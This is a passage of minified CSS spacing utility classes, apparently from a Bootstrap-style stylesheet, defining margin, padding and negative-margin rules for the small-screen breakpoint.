ottom:5.25rem!important}.ml-sm-21,.mx-sm-21{margin-left:5.25rem!important}.m-sm-22{margin:5.5rem!important}.mt-sm-22,.my-sm-22{margin-top:5.5rem!important}.mr-sm-22,.mx-sm-22{margin-right:5.5rem!important}.mb-sm-22,.my-sm-22{margin-bottom:5.5rem!important}.ml-sm-22,.mx-sm-22{margin-left:5.5rem!important}.m-sm-23{margin:5.75rem!important}.mt-sm-23,.my-sm-23{margin-top:5.75rem!important}.mr-sm-23,.mx-sm-23{margin-right:5.75rem!important}.mb-sm-23,.my-sm-23{margin-bottom:5.75rem!important}.ml-sm-23,.mx-sm-23{margin-left:5.75rem!important}.m-sm-24{margin:6rem!important}.mt-sm-24,.my-sm-24{margin-top:6rem!important}.mr-sm-24,.mx-sm-24{margin-right:6rem!important}.mb-sm-24,.my-sm-24{margin-bottom:6rem!important}.ml-sm-24,.mx-sm-24{margin-left:6rem!important}.m-sm-25{margin:6.25rem!important}.mt-sm-25,.my-sm-25{margin-top:6.25rem!important}.mr-sm-25,.mx-sm-25{margin-right:6.25rem!important}.mb-sm-25,.my-sm-25{margin-bottom:6.25rem!important}.ml-sm-25,.mx-sm-25{margin-left:6.25rem!important}.m-sm-26{margin:6.5rem!important}.mt-sm-26,.my-sm-26{margin-top:6.5rem!important}.mr-sm-26,.mx-sm-26{margin-right:6.5rem!important}.mb-sm-26,.my-sm-26{margin-bottom:6.5rem!important}.ml-sm-26,.mx-sm-26{margin-left:6.5rem!important}.m-sm-27{margin:6.75rem!important}.mt-sm-27,.my-sm-27{margin-top:6.75rem!important}.mr-sm-27,.mx-sm-27{margin-right:6.75rem!important}.mb-sm-27,.my-sm-27{margin-bottom:6.75rem!important}.ml-sm-27,.mx-sm-27{margin-left:6.75rem!important}.m-sm-28{margin:7rem!important}.mt-sm-28,.my-sm-28{margin-top:7rem!important}.mr-sm-28,.mx-sm-28{margin-right:7rem!important}.mb-sm-28,.my-sm-28{margin-bottom:7rem!important}.ml-sm-28,.mx-sm-28{margin-left:7rem!important}.m-sm-29{margin:7.25rem!important}.mt-sm-29,.my-sm-29{margin-top:7.25rem!important}.mr-sm-29,.mx-sm-29{margin-right:7.25rem!important}.mb-sm-29,.my-sm-29{margin-bottom:7.25rem!important}.ml-sm-29,.mx-sm-29{margin-left:7.25rem!important}.m-sm-30{margin:7.5rem!important}.mt-sm-30,.my-sm-30{margin-top:7.5rem!important}.mr-sm-30,.mx-sm-30{margin-right:7.5rem!important}.mb-sm-30,.my-sm-30{margin-bottom:7.5rem!important}.ml-sm-30,.mx-sm-30{margin-left:7.5rem!important}.m-sm-31{margin:7.75rem!important}.mt-sm-31,.my-sm-31{margin-top:7.75rem!important}.mr-sm-31,.mx-sm-31{margin-right:7.75rem!important}.mb-sm-31,.my-sm-31{margin-bottom:7.75rem!important}.ml-sm-31,.mx-sm-31{margin-left:7.75rem!important}.m-sm-32{margin:8rem!important}.mt-sm-32,.my-sm-32{margin-top:8rem!important}.mr-sm-32,.mx-sm-32{margin-right:8rem!important}.mb-sm-32,.my-sm-32{margin-bottom:8rem!important}.ml-sm-32,.mx-sm-32{margin-left:8rem!important}.m-sm-33{margin:8.25rem!important}.mt-sm-33,.my-sm-33{margin-top:8.25rem!important}.mr-sm-33,.mx-sm-33{margin-right:8.25rem!important}.mb-sm-33,.my-sm-33{margin-bottom:8.25rem!important}.ml-sm-33,.mx-sm-33{margin-left:8.25rem!important}.m-sm-34{margin:8.5rem!important}.mt-sm-34,.my-sm-34{margin-top:8.5rem!important}.mr-sm-34,.mx-sm-34{margin-right:8.5rem!important}.mb-sm-34,.my-sm-34{margin-bottom:8.5rem!important}.ml-sm-34,.mx-sm-34{margin-left:8.5rem!important}.m-sm-35{margin:8.75rem!important}.mt-sm-35,.my-sm-35{margin-top:8.75rem!important}.mr-sm-35,.mx-sm-35{margin-right:8.75rem!important}.mb-sm-35,.my-sm-35{margin-bottom:8.75rem!important}.ml-sm-35,.mx-sm-35{margin-left:8.75rem!important}.m-sm-36{margin:9rem!important}.mt-sm-36,.my-sm-36{margin-top:9rem!important}.mr-sm-36,.mx-sm-36{margin-right:9rem!important}.mb-sm-36,.my-sm-36{margin-bottom:9rem!important}.ml-sm-36,.mx-sm-36{margin-left:9rem!important}.m-sm-37{margin:9.25rem!important}.mt-sm-37,.my-sm-37{margin-top:9.25rem!important}.mr-sm-37,.mx-sm-37{margin-right:9.25rem!important}.mb-sm-37,.my-sm-37{margin-bottom:9.25rem!important}.ml-sm-37,.mx-sm-37{margin-left:9.25rem!important}.m-sm-48{margin:9.5rem!important}.mt-sm-48,.my-sm-48{margin-top:9.5rem!important}.mr-sm-48,.mx-sm-48{margin-right:9.5rem!important}.mb-sm-48,.my-sm-48{margin-bottom:9.5rem!important}.ml-sm-48,.mx-sm-48{margin-left:9.5rem!important}.m-sm-39{margin:9.75rem!important}.mt-sm-39,.my-sm-39{margin-top:9.75rem!important}.mr-sm-39,.mx-sm-39{margin-right:9.75rem!important}.mb-sm-39,.my-sm-39{margin-bottom:9.75rem!important}.ml-sm-39,.mx-sm-39{margin-left:9.75rem!important}.m-sm-40{margin:10rem!important}.mt-sm-40,.my-sm-40{margin-top:10rem!important}.mr-sm-40,.mx-sm-40{margin-right:10rem!important}.mb-sm-40,.my-sm-40{margin-bottom:10rem!important}.ml-sm-40,.mx-sm-40{margin-left:10rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:.75rem!important}.pt-sm-3,.py-sm-3{padding-top:.75rem!important}.pr-sm-3,.px-sm-3{padding-right:.75rem!important}.pb-sm-3,.py-sm-3{padding-bottom:.75rem!important}.pl-sm-3,.px-sm-3{padding-left:.75rem!important}.p-sm-4{padding:1rem!important}.pt-sm-4,.py-sm-4{padding-top:1rem!important}.pr-sm-4,.px-sm-4{padding-right:1rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1rem!important}.pl-sm-4,.px-sm-4{padding-left:1rem!important}.p-sm-5{padding:1.25rem!important}.pt-sm-5,.py-sm-5{padding-top:1.25rem!important}.pr-sm-5,.px-sm-5{padding-right:1.25rem!important}.pb-sm-5,.py-sm-5{padding-bottom:1.25rem!important}.pl-sm-5,.px-sm-5{padding-left:1.25rem!important}.p-sm-6{padding:1.5rem!important}.pt-sm-6,.py-sm-6{padding-top:1.5rem!important}.pr-sm-6,.px-sm-6{padding-right:1.5rem!important}.pb-sm-6,.py-sm-6{padding-bottom:1.5rem!important}.pl-sm-6,.px-sm-6{padding-left:1.5rem!important}.p-sm-7{padding:1.75rem!important}.pt-sm-7,.py-sm-7{padding-top:1.75rem!important}.pr-sm-7,.px-sm-7{padding-right:1.75rem!important}.pb-sm-7,.py-sm-7{padding-bottom:1.75rem!important}.pl-sm-7,.px-sm-7{padding-left:1.75rem!important}.p-sm-8{padding:2rem!important}.pt-sm-8,.py-sm-8{padding-top:2rem!important}.pr-sm-8,.px-sm-8{padding-right:2rem!important}.pb-sm-8,.py-sm-8{padding-bottom:2rem!important}.pl-sm-8,.px-sm-8{padding-left:2rem!important}.p-sm-9{padding:2.25rem!important}.pt-sm-9,.py-sm-9{padding-top:2.25rem!important}.pr-sm-9,.px-sm-9{padding-right:2.25rem!important}.pb-sm-9,.py-sm-9{padding-bottom:2.25rem!important}.pl-sm-9,.px-sm-9{padding-left:2.25rem!important}.p-sm-10{padding:2.5rem!important}.pt-sm-10,.py-sm-10{padding-top:2.5rem!important}.pr-sm-10,.px-sm-10{padding-right:2.5rem!important}.pb-sm-10,.py-sm-10{padding-bottom:2.5rem!important}.pl-sm-10,.px-sm-10{padding-left:2.5rem!important}.p-sm-11{padding:2.75rem!important}.pt-sm-11,.py-sm-11{padding-top:2.75rem!important}.pr-sm-11,.px-sm-11{padding-right:2.75rem!important}.pb-sm-11,.py-sm-11{padding-bottom:2.75rem!important}.pl-sm-11,.px-sm-11{padding-left:2.75rem!important}.p-sm-12{padding:3rem!important}.pt-sm-12,.py-sm-12{padding-top:3rem!important}.pr-sm-12,.px-sm-12{padding-right:3rem!important}.pb-sm-12,.py-sm-12{padding-bottom:3rem!important}.pl-sm-12,.px-sm-12{padding-left:3rem!important}.p-sm-13{padding:3.25rem!important}.pt-sm-13,.py-sm-13{padding-top:3.25rem!important}.pr-sm-13,.px-sm-13{padding-right:3.25rem!important}.pb-sm-13,.py-sm-13{padding-bottom:3.25rem!important}.pl-sm-13,.px-sm-13{padding-left:3.25rem!important}.p-sm-14{padding:3.5rem!important}.pt-sm-14,.py-sm-14{padding-top:3.5rem!important}.pr-sm-14,.px-sm-14{padding-right:3.5rem!important}.pb-sm-14,.py-sm-14{padding-bottom:3.5rem!important}.pl-sm-14,.px-sm-14{padding-left:3.5rem!important}.p-sm-15{padding:3.75rem!important}.pt-sm-15,.py-sm-15{padding-top:3.75rem!important}.pr-sm-15,.px-sm-15{padding-right:3.75rem!important}.pb-sm-15,.py-sm-15{padding-bottom:3.75rem!important}.pl-sm-15,.px-sm-15{padding-left:3.75rem!important}.p-sm-16{padding:4rem!important}.pt-sm-16,.py-sm-16{padding-top:4rem!important}.pr-sm-16,.px-sm-16{padding-right:4rem!important}.pb-sm-16,.py-sm-16{padding-bottom:4rem!important}.pl-sm-16,.px-sm-16{padding-left:4rem!important}.p-sm-17{padding:4.25rem!important}.pt-sm-17,.py-sm-17{padding-top:4.25rem!important}.pr-sm-17,.px-sm-17{padding-right:4.25rem!important}.pb-sm-17,.py-sm-17{padding-bottom:4.25rem!important}.pl-sm-17,.px-sm-17{padding-left:4.25rem!important}.p-sm-18{padding:4.5rem!important}.pt-sm-18,.py-sm-18{padding-top:4.5rem!important}.pr-sm-18,.px-sm-18{padding-right:4.5rem!important}.pb-sm-18,.py-sm-18{padding-bottom:4.5rem!important}.pl-sm-18,.px-sm-18{padding-left:4.5rem!important}.p-sm-19{padding:4.75rem!important}.pt-sm-19,.py-sm-19{padding-top:4.75rem!important}.pr-sm-19,.px-sm-19{padding-right:4.75rem!important}.pb-sm-19,.py-sm-19{padding-bottom:4.75rem!important}.pl-sm-19,.px-sm-19{padding-left:4.75rem!important}.p-sm-20{padding:5rem!important}.pt-sm-20,.py-sm-20{padding-top:5rem!important}.pr-sm-20,.px-sm-20{padding-right:5rem!important}.pb-sm-20,.py-sm-20{padding-bottom:5rem!important}.pl-sm-20,.px-sm-20{padding-left:5rem!important}.p-sm-21{padding:5.25rem!important}.pt-sm-21,.py-sm-21{padding-top:5.25rem!important}.pr-sm-21,.px-sm-21{padding-right:5.25rem!important}.pb-sm-21,.py-sm-21{padding-bottom:5.25rem!important}.pl-sm-21,.px-sm-21{padding-left:5.25rem!important}.p-sm-22{padding:5.5rem!important}.pt-sm-22,.py-sm-22{padding-top:5.5rem!important}.pr-sm-22,.px-sm-22{padding-right:5.5rem!important}.pb-sm-22,.py-sm-22{padding-bottom:5.5rem!important}.pl-sm-22,.px-sm-22{padding-left:5.5rem!important}.p-sm-23{padding:5.75rem!important}.pt-sm-23,.py-sm-23{padding-top:5.75rem!important}.pr-sm-23,.px-sm-23{padding-right:5.75rem!important}.pb-sm-23,.py-sm-23{padding-bottom:5.75rem!important}.pl-sm-23,.px-sm-23{padding-left:5.75rem!important}.p-sm-24{padding:6rem!important}.pt-sm-24,.py-sm-24{padding-top:6rem!important}.pr-sm-24,.px-sm-24{padding-right:6rem!important}.pb-sm-24,.py-sm-24{padding-bottom:6rem!important}.pl-sm-24,.px-sm-24{padding-left:6rem!important}.p-sm-25{padding:6.25rem!important}.pt-sm-25,.py-sm-25{padding-top:6.25rem!important}.pr-sm-25,.px-sm-25{padding-right:6.25rem!important}.pb-sm-25,.py-sm-25{padding-bottom:6.25rem!important}.pl-sm-25,.px-sm-25{padding-left:6.25rem!important}.p-sm-26{padding:6.5rem!important}.pt-sm-26,.py-sm-26{padding-top:6.5rem!important}.pr-sm-26,.px-sm-26{padding-right:6.5rem!important}.pb-sm-26,.py-sm-26{padding-bottom:6.5rem!important}.pl-sm-26,.px-sm-26{padding-left:6.5rem!important}.p-sm-27{padding:6.75rem!important}.pt-sm-27,.py-sm-27{padding-top:6.75rem!important}.pr-sm-27,.px-sm-27{padding-right:6.75rem!important}.pb-sm-27,.py-sm-27{padding-bottom:6.75rem!important}.pl-sm-27,.px-sm-27{padding-left:6.75rem!important}.p-sm-28{padding:7rem!important}.pt-sm-28,.py-sm-28{padding-top:7rem!important}.pr-sm-28,.px-sm-28{padding-right:7rem!important}.pb-sm-28,.py-sm-28{padding-bottom:7rem!important}.pl-sm-28,.px-sm-28{padding-left:7rem!important}.p-sm-29{padding:7.25rem!important}.pt-sm-29,.py-sm-29{padding-top:7.25rem!important}.pr-sm-29,.px-sm-29{padding-right:7.25rem!important}.pb-sm-29,.py-sm-29{padding-bottom:7.25rem!important}.pl-sm-29,.px-sm-29{padding-left:7.25rem!important}.p-sm-30{padding:7.5rem!important}.pt-sm-30,.py-sm-30{padding-top:7.5rem!important}.pr-sm-30,.px-sm-30{padding-right:7.5rem!important}.pb-sm-30,.py-sm-30{padding-bottom:7.5rem!important}.pl-sm-30,.px-sm-30{padding-left:7.5rem!important}.p-sm-31{padding:7.75rem!important}.pt-sm-31,.py-sm-31{padding-top:7.75rem!important}.pr-sm-31,.px-sm-31{padding-right:7.75rem!important}.pb-sm-31,.py-sm-31{padding-bottom:7.75rem!important}.pl-sm-31,.px-sm-31{padding-left:7.75rem!important}.p-sm-32{padding:8rem!important}.pt-sm-32,.py-sm-32{padding-top:8rem!important}.pr-sm-32,.px-sm-32{padding-right:8rem!important}.pb-sm-32,.py-sm-32{padding-bottom:8rem!important}.pl-sm-32,.px-sm-32{padding-left:8rem!important}.p-sm-33{padding:8.25rem!important}.pt-sm-33,.py-sm-33{padding-top:8.25rem!important}.pr-sm-33,.px-sm-33{padding-right:8.25rem!important}.pb-sm-33,.py-sm-33{padding-bottom:8.25rem!important}.pl-sm-33,.px-sm-33{padding-left:8.25rem!important}.p-sm-34{padding:8.5rem!important}.pt-sm-34,.py-sm-34{padding-top:8.5rem!important}.pr-sm-34,.px-sm-34{padding-right:8.5rem!important}.pb-sm-34,.py-sm-34{padding-bottom:8.5rem!important}.pl-sm-34,.px-sm-34{padding-left:8.5rem!important}.p-sm-35{padding:8.75rem!important}.pt-sm-35,.py-sm-35{padding-top:8.75rem!important}.pr-sm-35,.px-sm-35{padding-right:8.75rem!important}.pb-sm-35,.py-sm-35{padding-bottom:8.75rem!important}.pl-sm-35,.px-sm-35{padding-left:8.75rem!important}.p-sm-36{padding:9rem!important}.pt-sm-36,.py-sm-36{padding-top:9rem!important}.pr-sm-36,.px-sm-36{padding-right:9rem!important}.pb-sm-36,.py-sm-36{padding-bottom:9rem!important}.pl-sm-36,.px-sm-36{padding-left:9rem!important}.p-sm-37{padding:9.25rem!important}.pt-sm-37,.py-sm-37{padding-top:9.25rem!important}.pr-sm-37,.px-sm-37{padding-right:9.25rem!important}.pb-sm-37,.py-sm-37{padding-bottom:9.25rem!important}.pl-sm-37,.px-sm-37{padding-left:9.25rem!important}.p-sm-48{padding:9.5rem!important}.pt-sm-48,.py-sm-48{padding-top:9.5rem!important}.pr-sm-48,.px-sm-48{padding-right:9.5rem!important}.pb-sm-48,.py-sm-48{padding-bottom:9.5rem!important}.pl-sm-48,.px-sm-48{padding-left:9.5rem!important}.p-sm-39{padding:9.75rem!important}.pt-sm-39,.py-sm-39{padding-top:9.75rem!important}.pr-sm-39,.px-sm-39{padding-right:9.75rem!important}.pb-sm-39,.py-sm-39{padding-bottom:9.75rem!important}.pl-sm-39,.px-sm-39{padding-left:9.75rem!important}.p-sm-40{padding:10rem!important}.pt-sm-40,.py-sm-40{padding-top:10rem!important}.pr-sm-40,.px-sm-40{padding-right:10rem!important}.pb-sm-40,.py-sm-40{padding-bottom:10rem!important}.pl-sm-40,.px-sm-40{padding-left:10rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-.75rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-.75rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-.75rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-.75rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-.75rem!important}.m-sm-n4{margin:-1rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1rem!important}.m-sm-n5{margin:-1.25rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-1.25rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-1.25rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-1.25rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-1.25rem!important}.m-sm-n6{margin:-1.5rem!important}.mt-sm-n6,.my-sm-n6{margin-top:-1.5rem!important}.mr-sm-n6,.mx-sm-n6{margin-right:-1.5rem!important}.mb-sm-n6,.my-sm-n6{margin-bottom:-1.5rem!important}.ml-sm-n6,.mx-sm-n6{margin-left:-1.5rem!important}.m-sm-n7{margin:-1.75rem!important}.mt-sm-n7,.my-sm-n7{margin-top:-1.75rem!important}.mr-sm-n7,.mx-sm-n7{margin-right:-1.75rem!important}.mb-sm-n7,.my-sm-n7{margin-bottom:-1.75rem!important}.ml-sm-n7,.mx-sm-n7{margin-left:-1.75rem!important}.m-sm-n8{margin:-2rem!important}.mt-sm-n8,.my-sm-n8{margin-top:-2rem!important}.mr-sm-n8,.mx-sm-n8{margin-right:-2rem!important}.mb-sm-n8,.my-sm-n8{margin-bottom:-2rem!important}.ml-sm-n8,.mx-sm-n8{margin-left:-2rem!important}.m-sm-n9{margin:-2.25rem!important}.mt-sm-n9,.my-sm-n9{margin-top:-2.25rem!important}.mr-sm-n9,.mx-sm-n9{margin-right:-2.25rem!important}.mb-sm-n9,.my-sm-n9{margin-bottom:-2.25rem!important}.ml-sm-n9,.mx-sm-n9{margin-left:-2.25rem!important}.m-sm-n10{margin:-2.5rem!important}.mt-sm-n10,.my-sm-n10{margin-top:-2.5rem!important}.mr-sm-n10,.mx-sm-n10{margin-right:-2.5rem!important}.mb-sm-n10,.my-sm-n10{margin-bottom:-2.5rem!important}.ml-sm-n10,.mx-sm-n10{margin-left:-2.5rem!important}.m-sm-n11{margin:-2.75rem!important}.mt-sm-n11,.my-sm-n11{margin-top:-2.75rem!important}.mr-sm-n11,.mx-sm-n11{margin-right:-2.75rem!important}.mb-sm-n11,.my-sm-n11{margin-bottom:-2.75rem!important}.ml-sm-n11,.mx-sm-n11{margin-left:-2.75rem!important}.m-sm-n12{margin:-3rem!important}.mt-sm-n12,.my-sm-n12{margin-top:-3rem!important}.mr-sm-n12,.mx-sm-n12{margin-right:-3rem!important}.mb-sm-n12,.my-sm-n12{margin-bottom:-3rem!important}.ml-sm-n12,.mx-sm-n12{margin-left:-3rem!important}.m-sm-n13{margin:-3.25rem!important}.mt-sm-n13,.my-sm-n13{margin-top:-3.25rem!important}.mr-sm-n13,.mx-sm-n13{margin-right:-3.25rem!important}.mb-sm-n13,.my-sm-n13{margin-bottom:-3.25rem!important}.ml-sm-n13,.mx-sm-n13{margin-left:-3.25rem!important}.m-sm-n14{margin:-3.5rem!important}.mt-sm-n14,.my-sm-n14{margin-top:-3.5rem!important}.mr-sm-n14,.mx-sm-n14{margin-right:-3.5rem!important}.mb-sm-n14,.my-sm-n14{margin-bottom:-3.5rem!important}.ml-sm-n14,.mx-sm-n14{margin-left:-3.5rem!important}.m-sm-n15{margin:-3.75rem!important}.mt-sm-n15,.my-sm-n15{margin-top:-3.75rem!important}.mr-sm-n15,.mx-sm-n15{margin-right:-3.75rem!important}.mb-sm-n15,.my-sm-n15{margin-bottom:-3.75rem!important}.ml-sm-n15,.mx-sm-n15{margin-left:-3.75rem!important}.m-sm-n16{margin:-4rem!important}.mt-sm-n16,.my-sm-n16{margin-top:-4rem!important}.mr-sm-n16,.mx-sm-n16{margin-right:-4rem!important}.mb-sm-n16,.my-sm-n16{margin-bottom:-4rem!important}.ml-sm-n16,.mx-sm-n16{margin-left:-4rem!important}.m-sm-n17{margin:-4.25rem!important}.mt-sm-n17,.my-sm-n17{margin-top:-4.25rem!important}.mr-sm-n17,.mx-sm-n17{margin-right:-4.25rem!important}.mb-sm-n17,.my-sm-n17{margin-bottom:-4.25rem!important}.ml-sm-n17,.mx-sm-n17{margin-left:-4.25rem!important}.m-sm-n18{margin:-4.5rem!important}.mt-sm-n18,.my-sm-n18{margin-top:-4.5rem!important}.mr-sm-n18,.mx-sm-n18{margin-right:-4.5rem!important}.mb-sm-n18,.my-sm-n18{margin-bottom:-4.5rem!important}.ml-sm-n18,.mx-sm-n18{margin-left:-4.5rem!important}.m-sm-n19{margin:-4.75rem!important}.mt-sm-n19,.my-sm-n19{margin-top:-4.75rem!important}.mr-sm-n19,.mx-sm-n19{margin-right:-4.75rem!important}.mb-sm-n19,.my-sm-n19{margin-bottom:-4.75rem!important}.ml-sm-n19,.mx-sm-n19{margin-left:-4.75rem!important}.m-sm-n20{margin:-5rem!important}.mt-sm-n20,.my-sm-n20{margin-top:-5rem!important}.mr-sm-n20,.mx-sm-n20{margin-right:-5rem!important}.mb-sm-n20,.my-sm-n20{margin-bottom:-5rem!important}.ml-sm-n20,.mx-sm-n20{margin-left:-5rem!important}.m-sm-n21{margin:-5.25rem!important}.mt-sm-n21,.my-sm-n21{margin-top:-5.25rem!important}.mr-sm-n21,.mx-sm-n21{margin-right:-5.25rem!important}.mb-sm-n21,.my-sm-n21{margin-bottom:-5.25rem!important}.ml-sm-n21,.mx-sm-n21{margin-left:-5.25rem!important}.m-sm-n22{margin:-5.5rem!important}.mt-sm-n22,.my-sm-n22{margin-top:-5.5rem!important}.mr-sm-n22,.mx-sm-n22{margin-right:-5.5rem!important}.mb-sm-n22,.my-sm-n22{margin-bottom:-5.5rem!important}.ml-sm-n22,.mx-sm-n22{margin-left:-5.5rem!important}.m-sm-n23{margin:-5.75rem!important}.mt-sm-n23,.my-sm-n23{margin-top:-5.75rem!important}.mr-sm-n23,.mx-sm-n23{margin-right:-5.75rem!important}.mb-sm-n23,.my-sm-n23{margin-bottom:-5.75rem!important}.ml-sm-n23,.mx-sm-n23{margin-left:-5.75rem!important}.m-sm-n24{margin:-6rem!important}.mt-sm-n24,.my-sm-n24{margin-top:-6rem!important}.mr-sm-n24,.mx-sm-n24{margin-right:-6rem!important}.mb-sm-n24,.my-sm-n24{margin-bottom:-6rem!important}.ml-sm-n24,.mx-sm-n24{margin-left:-6rem!important}.m-sm-n25{margin:-6.25rem!important}.mt-sm-n25,.my-sm-n25{margin-top:-6.25rem!important}.mr-sm-n25,.mx-sm-n25{margin-right:-6.25rem!important}.mb-sm-n25,.my-sm-n25{margin-bottom:-6.25rem!important}.ml-sm-n25,.mx-sm-n25{margin-left:-6.25rem!important}.m-sm-n26{margin:-6.5rem!important}.mt-sm-n26,.my-sm-n26{margin-top:-6.5rem!important}.mr-sm-n26,.mx-sm-n26{margin-right:-6.5rem!important}.mb-sm-n26,.my-sm-n26{margin-bottom:-6.5rem!important}.ml-sm-n26,.mx-sm-n26{margin-left:-6.5rem!important}.m-sm-n27{margin:-6.75rem!important}.mt-sm-n27,.my-sm-n27{margin-top:-6.75rem!important}.mr-sm-n27,.mx-sm-n27{margin-right:-6.75rem!important}.mb-sm-n27,.my-sm-n27{margin-bottom:-6.75rem!important}.ml-sm-n27,.mx-sm-n27{margin-left:-6.75rem!important}.m-sm-n28{margin:-7rem!important}.mt-sm-n28,.my-sm-n28{margin-top:-7rem!important}.mr-sm-n28,.mx-sm-n28{margin-right:-7rem!important}.mb-sm-n28,.my-sm-n28{margin-bottom:-7rem!important}.ml-sm-n28,.mx-sm-n28{margin-left:-7rem!important}.m-sm-n29{margin:-7.25rem!important}.mt-sm-n29,.my-sm-n29{margin-top:-7.25rem!important}.mr-sm-n29,.mx-sm-n29{margin-right:-7.25rem!important}.mb-sm-n29,.my-sm-n29{margin-bottom:-7.25rem!important}.ml-sm-n29,.mx-sm-n29{margin-left:-7.25rem!important}.m-sm-n30{margin:-7.5rem!important}.mt-sm-n30,.my-sm-n30{margin-top:-7.5rem!important}.mr-sm-n30,.mx-sm-n30{margin-right:-7.5rem!important}.mb-sm-n30,.my-sm-n30{margin-bottom:-7.5rem!important}.ml-sm-n30,.mx-sm-n30{margin-left:-7.5rem!important}.m-sm-n31{margin:-7.75rem!important}.mt-sm-n31,.my-sm-n31{margin-top:-7.75rem!important}.mr-sm-n31,.mx-sm-n31{margin-right:-7.75rem!important}.mb-sm-n31,.my-sm-n31{margin-bottom:-7.75rem!important}.ml-sm-n31,.mx-sm-n31{margin-left:-7.75rem!important}.m-sm-n32{margin:-8rem!important}.mt-sm-n32,.my-sm-n32{margin-top:-8rem!important}.mr-sm-n32,.mx-sm-n32{margin-right:-8rem!important}.mb-sm-n32,.my-sm-n32{margin-bottom:-8rem!important}.ml-sm-n32,.mx-sm-n32{margin-left:-8rem!important}.m-sm-n33{margin:-8.25rem!important}.mt-sm-n33,.my-sm-n33{margin-top:-8.25rem!important}.mr-sm-n33,.mx-sm-n33{margin-right:-8.25rem!important}.mb-sm-n33,.my-sm-n33{margin-bottom:-8.25rem!important}.ml-sm-n33,.mx-sm-n33{margin-left:-8.25rem!important}.m-sm-n34{margin:-8.5rem!important}.mt-sm-n34,.my-sm-n34{margin-top:-8.5rem!important}.mr-sm-n34,.mx-sm-n34{margin-right:-8.5rem!important}.mb-sm-n34,.my-sm-n34{margin-bottom:-8.5rem!important}.ml-sm-n34,.mx-sm-n34{margin-left:-8.5rem!important}.m-sm-n35{margin:-8.75rem!important}.mt-sm-n35,.my-sm-n35{margin-top:-8.75rem!important}.mr-sm-n35,.mx-sm-n35{margin-right:-8.75rem!important}.mb-sm-n35,.my-sm-n35{margin-bottom:-8.75rem!important}.ml-sm-n35,.mx-sm-n35{margin-left:-8.75rem!important}.m-sm-n36{margin:-9rem!important}.mt-sm-n36,.my-sm-n36{margin-top:-9rem!important}.mr-sm-n36,.mx-sm-n36{margin-right:-9rem!important}.mb-sm-n36,.my-sm-n36{margin-bottom:-9rem!important}.ml-sm-n36,.mx-sm-n36{margin-left:-9rem!important}.m-sm-n37{margin:-9.25rem!important}.mt-sm-n37,.my-sm-n37{margin-top:-9.25rem!important}.mr-sm-n37,.mx-sm-n37{margin-right:-9.25rem!important}.mb-sm-n37,.my-sm-n37{margin-bottom:-9.25rem!important}.ml-sm-n37,.mx-sm-n37{margin-left:-9.25rem!important}.m-sm-n48{margin:-9.5rem!important}.mt-sm-n48,.my-sm-n48{margin-top:-9.5rem!important}.mr-sm-n48,.mx-sm-n48{margin-right:-9.5rem!important}.mb-sm-n48,.my-sm-n48{margin-bottom:-9.5rem!important}.ml-sm-n48,.mx-sm-n48{margin-left:-9.5rem!important}.m-sm-n39{margin:-9.75rem!important}.mt-sm-n39,.my-sm-n39{margin-top:-9.75rem!important}.mr-sm-n39,.mx-sm-n39{margin-right:-9.75rem!important}.mb-sm-n39,.my-sm-n39{margin-bottom:-9.75rem!important}.ml-sm-n39,.mx-sm-n39{margin-left:-9.75rem!important}.m-sm-n40{margin:-10rem!important}.mt-sm-n40,.my-sm-n40{margin-top:-10rem!important}.mr-sm-n40,.mx-sm-n40{margin-right:-10rem!important}.mb-sm-n40,.my-sm-n40{margin-bottom:-10rem!important}.ml-sm-n40,.mx-sm-n40{margin-left:-10rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media 